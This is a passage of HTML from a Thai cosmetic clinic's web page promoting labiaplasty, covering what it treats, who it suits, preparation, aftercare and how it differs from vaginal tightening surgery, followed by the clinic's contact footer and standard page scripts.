1536w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/เย็บเลเบีย-คืออะไร.webp 1920w" /><div id="brxe-ntnxhg" class="brxe-text"><p><b>ตกแต่งแคม</b> <span style="font-weight: 400;">หรือเย็บเลเบีย เป็นการศัลยกรรมจุดซ่อนเร้น ที่จะมีการลดขนาดแคมเล็กให้กลับมาสวยงามเหมือนวัยแรกแย้มอีกครั้ง แก้ปัญหาแคมปลิ้น แคมเหี่ยวย่นหย่อนคล้อย แคมยื่น ตลอดจนปัญหาแคมเล็กดำคล้ำก็สามารถจัดการได้ด้วยศัลยกรรมเย็บเลเบีย </span></p>
</div><h2 id="brxe-mnawtk" class="brxe-heading">การทำ เลเบีย ช่วยในเรื่องของอะไรบ้าง</h2><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" decoding="async" loading="lazy" id="brxe-yqpztj" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-เลเบีย-ช่วยในเรื่องของอะไรบ้าง-1024x1024.webp" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-เลเบีย-ช่วยในเรื่องของอะไรบ้าง-1024x1024.webp 1024w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-เลเบีย-ช่วยในเรื่องของอะไรบ้าง-300x300.webp 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-เลเบีย-ช่วยในเรื่องของอะไรบ้าง-150x150.webp 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-เลเบีย-ช่วยในเรื่องของอะไรบ้าง-768x768.webp 768w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-เลเบีย-ช่วยในเรื่องของอะไรบ้าง-1536x1536.webp 1536w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำ-เลเบีย-ช่วยในเรื่องของอะไรบ้าง.webp 1920w" /><div id="brxe-dweiob" class="brxe-text"><ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">แก้ปัญหาแคมเหี่ยวย่น ยื่นยาว แคมปลิ้น</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">แก้ปัญหาปีกผีเสื้อของน้องสาวไม่เท่ากัน</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">แก้ปัญหาน้องสาวผิดรูปที่อาจทำให้ขาดความมั่นใจ</span></li>
<li style="font-weight: 400;" aria-level="1"><b>เย็บเลเบีย</b> <span>แก้ปัญหาอาการดึงรั้งขณะมีเพศสัมพันธ์</span></li>
</ul>
</div><h2 id="brxe-xyykll" class="brxe-heading">การทำเลเบีย เหมาะกับใครบ้าง</h2><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" decoding="async" loading="lazy" id="brxe-fovjrm" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำเลเบีย-เหมาะกับใครบ้าง-1024x1024.webp" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำเลเบีย-เหมาะกับใครบ้าง-1024x1024.webp 1024w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำเลเบีย-เหมาะกับใครบ้าง-300x300.webp 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำเลเบีย-เหมาะกับใครบ้าง-150x150.webp 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำเลเบีย-เหมาะกับใครบ้าง-768x768.webp 768w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำเลเบีย-เหมาะกับใครบ้าง-1536x1536.webp 1536w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การทำเลเบีย-เหมาะกับใครบ้าง.webp 1920w" /><div id="brxe-dsrfkk" class="brxe-text"><ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ผู้ที่มีปัญหาแคมเล็กเหี่ยวย่น แคมเล็กทั้งสองข้างไม่เท่ากัน </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ผู้ที่ต้องการตกแต่งรูปร่างของแคมเล็กให้กลับมาสวยงาม </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ผู้ที่มีปัญหาเจ็บปวด ระคายเคืองบริเวณแคมเล็กขณะแต่งตัวชุดรัดรูป หรือออกกำลังกาย</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ผู้ที่รู้สึกเจ็บปวดบริเวณแคมเล็ก หรือบริเวณน้องสาวขณะมีเพศสัมพันธ์ </span></li>
</ul>
</div><h2 id="brxe-sbgmds" class="brxe-heading">การเตรียมตัวก่อนทำเลเบีย</h2><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" decoding="async" loading="lazy" id="brxe-lvgiou" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การเตรียมตัวก่อนทำเลเบีย-1024x1024.webp" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การเตรียมตัวก่อนทำเลเบีย-1024x1024.webp 1024w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การเตรียมตัวก่อนทำเลเบีย-300x300.webp 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การเตรียมตัวก่อนทำเลเบีย-150x150.webp 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การเตรียมตัวก่อนทำเลเบีย-768x768.webp 768w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การเตรียมตัวก่อนทำเลเบีย-1536x1536.webp 1536w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การเตรียมตัวก่อนทำเลเบีย.webp 1920w" /><div id="brxe-derbni" class="brxe-text"><ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">แจ้งประวัติสุขภาพ โรคประจำตัว ตลอดยา สมุนไพร วิตามิน อาหารเสริมที่รับประทานอยู่เป็นประจำให้แพทย์ผู้ทำการผ่าตัดรับทราบ </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">งดดื่มแอลกอฮอล์ สูบบุหรี่อย่างน้อย 1 สัปดาห์ เพื่อป้องกันการติดเชื้อขณะผ่าตัด</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ควรกำจัดขนจุดซ่อนเร้นให้เกลี้ยงเกลาก่อนเข้ารับบริการเย็บเลเบีย </span><b>ตกแต่งแคม</b></li>
<li style="font-weight: 400;" aria-level="1">แนะนำพกเสื้อผ้าสวมง่ายใส่สบายติดมาเพื่อใส่หลังผ่าตัดเย็บเลเบีย <b>ตกแต่งแคม</b></li>
</ul>
</div><h2 id="brxe-rdavhv" class="brxe-heading">การดูแลหลังทำเลเบีย </h2><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" decoding="async" loading="lazy" id="brxe-xxnigm" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การดูแลหลังทำเลเบีย-1024x1024.webp" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การดูแลหลังทำเลเบีย-1024x1024.webp 1024w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การดูแลหลังทำเลเบีย-300x300.webp 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การดูแลหลังทำเลเบีย-150x150.webp 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การดูแลหลังทำเลเบีย-768x768.webp 768w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การดูแลหลังทำเลเบีย-1536x1536.webp 1536w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/การดูแลหลังทำเลเบีย.webp 1920w" /><div id="brxe-kyqvbl" class="brxe-text"><ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ในช่วง 3 วันแรก หากมีอาการปวดบวม เลือดไหลหลังผ่าตัด แนะนำประคบเย็นบรรเทาอาการ</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">หลังผ่าตัด สามารถอาบน้ำได้ตามปกติ เพียงแต่ควรหลีกเลี่ยงการใช้น้ำยาล้างน้องสาวไปก่อน แต่สามารถใช้น้ำเปล่าล้างทำความสะอาดเบา ๆ ได้</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เลี่ยงการออกกำลังกาย หรือออกแรงหนักในช่วง 1 เดือนหลัง</span><b>เย็บเลเบีย</b><span style="font-weight: 400;"> </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เลี่ยงการรับประทานอาหารสแลง ของกึ่งสุกกึ่งดิบ ของหมักดอง เพราะอาจทำให้แผลติดเชื้อได้ </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ควรเข้านัดพบแพทย์ผู้ผ่าตัดตามนัดทุกครั้ง หรือหากมีอาการผิดปกติแนะนำรีบแจ้งแพทย์โดยเร็วที่สุด </span></li>
</ul>
</div><h2 id="brxe-gettaj" class="brxe-heading">รีแพร์กับเลเบียมีความแตกต่างกันอย่างไร</h2><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" decoding="async" loading="lazy" id="brxe-wwaxsh" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/รีแพร์กับเลเบียมีความแตกต่างกันอย่างไร12-1024x1024.webp" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/รีแพร์กับเลเบียมีความแตกต่างกันอย่างไร12-1024x1024.webp 1024w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/รีแพร์กับเลเบียมีความแตกต่างกันอย่างไร12-300x300.webp 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/รีแพร์กับเลเบียมีความแตกต่างกันอย่างไร12-150x150.webp 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/รีแพร์กับเลเบียมีความแตกต่างกันอย่างไร12-768x768.webp 768w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/รีแพร์กับเลเบียมีความแตกต่างกันอย่างไร12-1536x1536.webp 1536w, https://www.seoulclinicthailand.com/wp-content/uploads/2025/07/รีแพร์กับเลเบียมีความแตกต่างกันอย่างไร12.webp 1920w" /><div id="brxe-zlcljb" class="brxe-text"><p><span style="font-weight: 400;">สำหรับการรีแพร์กระชับช่องคลอดและการ</span><b>เย็บเลเบีย</b><span style="font-weight: 400;">นั้นก็เป็นวิธีดูแลสุขภาพและความสวยงามของน้องสาวได้ตรงจุด แต่มีความแตกต่างกันตรงที่ขั้นตอน หรือกระบวนการดูแลสุขภาพจุดซ่อนเร้น โดยการทำรีแพร์จะเป็นการผ่าตัดผนังช่องคลอด ในขณะที่การเย็บเลเบียจะมีการตกแต่งแคมเล็กด้านนอก </span></p>
</div><h2 id="brxe-tihkhl" class="brxe-heading">สรุป</h2><div id="brxe-bkziah" class="brxe-text"><p><span style="font-weight: 400;">ก็พอจะเข้าใจกันเบื้องต้นแล้วใช่ไหมว่าการ</span><b>รีแพร์ คือ</b><span style="font-weight: 400;">อะไร สามารถช่วย </span><b>กระชับช่องคลอด</b> <span style="font-weight: 400;">ได้อย่างไร หรือมีความแตกต่างจากวิธีการตกแต่งแคม หรือเย็บเลเบียมากน้อยแค่ไหน ซึ่งใครที่กำลังเผชิญกับปัญหาความสวยงามของน้องสาวอยู่ ก็ควรปรึกษาแพทย์ผู้ชำนาญการเพื่อรับคำแนะนำว่าวิธีการไหนถึงจะเหมาะกับปัญหาที่เผชิญอยู่บ้าง เพื่อเป็นการเรียกคืนความมั่นใจให้น้องสาวกลับมาอีกครั้ง</span></p>
</div><h2 id="brxe-ppokci" class="brxe-heading">ระยะเวลา รีแพร์</h2><img width="960" height="279" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20279&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" decoding="async" loading="lazy" id="brxe-vijsrr" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/08/11.ระยะเวลา-รีแพร์.png" data-type="string" data-sizes="(max-width: 960px) 100vw, 960px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2024/08/11.ระยะเวลา-รีแพร์.png 960w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/08/11.ระยะเวลา-รีแพร์-300x87.png 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/08/11.ระยะเวลา-รีแพร์-768x223.png 768w" /></div></div></div></section></main><footer id="brx-footer"><div id="brxe-jganrc" class="brxe-container bricks-lazy-hidden"><a id="brxe-fspvhp" class="brxe-image tag bricks-lightbox" href="https://www.seoulclinicthailand.com/wp-content/uploads/2024/06/seoul-clinic-thailand.jpg" data-pswp-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/06/seoul-clinic-thailand.jpg" data-pswp-width="1190" data-pswp-height="1684"><img width="724" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20724%201024&#039;%3E%3C/svg%3E" class="css-filter size-large bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/06/seoul-clinic-thailand-724x1024.jpg" data-type="string" data-sizes="(max-width: 724px) 100vw, 724px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2024/06/seoul-clinic-thailand-724x1024.jpg 724w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/06/seoul-clinic-thailand-212x300.jpg 212w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/06/seoul-clinic-thailand-768x1087.jpg 768w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/06/seoul-clinic-thailand-1085x1536.jpg 1085w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/06/seoul-clinic-thailand.jpg 1190w" /></a><ul id="brxe-upoxya" data-script-id="upoxya" class="brxe-image-gallery bricks-layout-wrapper" data-layout="grid"><li class="bricks-layout-item" data-id="13311"><figure><a href="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124739_0.jpg" target="_blank"><img width="960" height="960" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20960&#039;%3E%3C/svg%3E" class="image bricks-lazy-hidden bricks-lazy-load-isotope bricks-layout-inner css-filter bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124739_0.jpg" data-type="string" data-sizes="(max-width: 960px) 100vw, 960px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124739_0.jpg 960w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124739_0-300x300.jpg 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124739_0-150x150.jpg 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124739_0-768x768.jpg 768w" /></a></figure></li><li class="bricks-layout-item" data-id="13312"><figure><a href="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124740_0.jpg" target="_blank"><img width="960" height="960" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20960&#039;%3E%3C/svg%3E" class="image bricks-lazy-hidden bricks-lazy-load-isotope bricks-layout-inner css-filter bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124740_0.jpg" data-type="string" data-sizes="(max-width: 960px) 100vw, 960px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124740_0.jpg 960w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124740_0-300x300.jpg 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124740_0-150x150.jpg 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124740_0-768x768.jpg 768w" /></a></figure></li><li class="bricks-layout-item" data-id="13313"><figure><a href="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124741_0.jpg" target="_blank"><img width="960" height="960" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20960&#039;%3E%3C/svg%3E" class="image bricks-lazy-hidden bricks-lazy-load-isotope bricks-layout-inner css-filter bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124741_0.jpg" data-type="string" data-sizes="(max-width: 960px) 100vw, 960px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124741_0.jpg 960w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124741_0-300x300.jpg 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124741_0-150x150.jpg 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124741_0-768x768.jpg 768w" /></a></figure></li><li class="bricks-layout-item" data-id="13314"><figure><a href="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124734_0.jpg" target="_blank"><img width="960" height="960" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20960&#039;%3E%3C/svg%3E" class="image bricks-lazy-hidden bricks-lazy-load-isotope bricks-layout-inner css-filter bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124734_0.jpg" data-type="string" data-sizes="(max-width: 960px) 100vw, 960px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124734_0.jpg 960w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124734_0-300x300.jpg 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124734_0-150x150.jpg 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124734_0-768x768.jpg 768w" /></a></figure></li><li class="bricks-layout-item" data-id="13315"><figure><a href="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124735_0.jpg" target="_blank"><img width="960" height="960" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20960&#039;%3E%3C/svg%3E" class="image bricks-lazy-hidden bricks-lazy-load-isotope bricks-layout-inner css-filter bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124735_0.jpg" data-type="string" data-sizes="(max-width: 960px) 100vw, 960px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124735_0.jpg 960w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124735_0-300x300.jpg 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124735_0-150x150.jpg 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124735_0-768x768.jpg 768w" /></a></figure></li><li class="bricks-layout-item" data-id="13316"><figure><a href="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124736_0.jpg" target="_blank"><img width="960" height="960" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20960&#039;%3E%3C/svg%3E" class="image bricks-lazy-hidden bricks-lazy-load-isotope bricks-layout-inner css-filter bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124736_0.jpg" data-type="string" data-sizes="(max-width: 960px) 100vw, 960px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124736_0.jpg 960w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124736_0-300x300.jpg 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124736_0-150x150.jpg 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124736_0-768x768.jpg 768w" /></a></figure></li><li class="bricks-layout-item" data-id="13317"><figure><a href="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124737_0.jpg" target="_blank"><img width="960" height="960" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20960&#039;%3E%3C/svg%3E" class="image bricks-lazy-hidden bricks-lazy-load-isotope bricks-layout-inner css-filter bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124737_0.jpg" data-type="string" data-sizes="(max-width: 960px) 100vw, 960px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124737_0.jpg 960w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124737_0-300x300.jpg 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124737_0-150x150.jpg 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124737_0-768x768.jpg 768w" /></a></figure></li><li class="bricks-layout-item" data-id="13318"><figure><a href="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124738_0.jpg" target="_blank"><img width="960" height="960" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20960&#039;%3E%3C/svg%3E" class="image bricks-lazy-hidden bricks-lazy-load-isotope bricks-layout-inner css-filter bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124738_0.jpg" data-type="string" data-sizes="(max-width: 960px) 100vw, 960px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124738_0.jpg 960w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124738_0-300x300.jpg 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124738_0-150x150.jpg 150w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/124738_0-768x768.jpg 768w" /></a></figure></li></ul></div><section id="brxe-ylcqmv" class="brxe-section bricks-lazy-hidden"><div id="brxe-qoacgb" class="brxe-container bricks-lazy-hidden"><div id="brxe-epfkdp" class="brxe-container bricks-lazy-hidden"><h4 id="brxe-tlikjx" class="brxe-heading">ติดตามรีวิวและโปรดีๆได้ทางเพจ</h4><a id="brxe-xzbyiq" class="brxe-image tag" href="https://www.facebook.com/SeoulClinicGroup"><img width="1024" height="699" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20699&#039;%3E%3C/svg%3E" class="css-filter size-large bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/12/facebook-1024x699.webp" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://www.seoulclinicthailand.com/wp-content/uploads/2024/12/facebook-1024x699.webp 1024w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/12/facebook-300x205.webp 300w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/12/facebook-768x524.webp 768w, https://www.seoulclinicthailand.com/wp-content/uploads/2024/12/facebook.webp 1239w" /></a></div><div id="brxe-lufeku" class="brxe-container font-family gap--s bricks-lazy-hidden"><h4 id="brxe-pmzenx" class="brxe-heading">ติดต่อเรา</h4><a id="brxe-axsmei" class="brxe-image tag" href="https://lin.ee/wXx6YtK" target="_blank"><img width="232" height="72" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20232%2072&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" loading="lazy" data-src="https://www.seoulclinicthailand.com/wp-content/uploads/2024/04/line-add-friend-footer.png" data-type="string" /></a><div id="brxe-baedrk" class="brxe-div gap--s font-family bricks-lazy-hidden"><i id="brxe-rpnyej" class="fas fa-phone brxe-icon"></i><a id="brxe-icpfdw" class="brxe-text-basic" href="tel:0623129955" target="_blank">062-312-9955</a></div><div id="brxe-jmemou" class="brxe-div gap--s font-family bricks-lazy-hidden"><i id="brxe-jdskuu" class="fas fa-envelope brxe-icon"></i><a id="brxe-gddvwl" class="brxe-text-basic" href="mailto:seoulclinichr@gmail.com" target="_blank">seoulclinichr@gmail.com</a></div><div id="brxe-ijjijn" class="brxe-div gap--s font-family bricks-lazy-hidden"><i id="brxe-mujnmm" class="fas fa-location-dot brxe-icon"></i><a id="brxe-zdwwyp" class="brxe-text-basic" href="mailto:seoulclinicthailand@gmail.com" target="_blank">เมืองพัทยา,อำเภอบางละมุง,ชลบุรี 20150</a></div><div id="brxe-schhhi" class="brxe-div gap--s font-family bricks-lazy-hidden"><i id="brxe-nchzhj" class="fab fa-line brxe-icon"></i><a id="brxe-tijdpq" class="brxe-text-basic" href="https://lin.ee/wXx6YtK" target="_blank">LINE ID : @seoulclinicthai</a></div><a id="brxe-clggpt" class="brxe-button rounded--xs bricks-button bricks-background-primary" href="tel:0623129955" target="_blank"><i class="fas fa-phone"></i>062 312 9955</a></div><div id="brxe-yhbwdp" class="brxe-container bricks-lazy-hidden"><h4 id="brxe-tuqyqw" class="brxe-heading">แผนที่</h4><div id="brxe-qlvmnf" class="brxe-text center--self"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3888.2683917590152!2d100.90454951182782!3d12.954670115194107!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3102bf599ee43c15%3A0x871d87f9f4739dee!2zU2VvdWwgQ2xpbmljIFRoYWlsYW5kIOC5guC4i-C4peC4hOC4peC4tOC4meC4tOC4gSDguYTguJfguKLguYHguKXguJnguJTguYw!5e0!3m2!1sen!2sth!4v1695981469662!5m2!1sen!2sth" width="350" height="360" allowfullscreen="allowfullscreen"></iframe></p>
</div></div></div></section></footer><script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'a2e1f499-0b59-4a66-a503-9a55cfe0300d','buttonizer_script')</script><script id='bricks-scripts-js-extra'>
var bricksData = {"debug":"","locale":"th","ajaxUrl":"https:\/\/www.seoulclinicthailand.com\/wp-admin\/admin-ajax.php","restApiUrl":"https:\/\/www.seoulclinicthailand.com\/wp-json\/bricks\/v1\/","nonce":"7519fb1bea","formNonce":"8ff0da2d11","wpRestNonce":"76d7fb6150","postId":"17463","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", 